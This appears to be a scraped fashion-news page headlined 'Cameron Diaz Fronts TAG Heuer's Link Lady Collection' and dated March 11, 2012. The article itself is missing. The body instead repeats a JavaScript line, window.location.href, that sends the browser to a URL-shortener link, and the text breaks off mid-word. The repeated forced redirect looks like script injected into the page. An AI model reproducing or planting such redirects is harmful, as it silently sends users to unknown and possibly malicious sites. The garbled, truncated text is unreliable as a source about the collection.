
Cameron Diaz Fronts TAG Heuer’s Link Lady
Collection
March 11, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...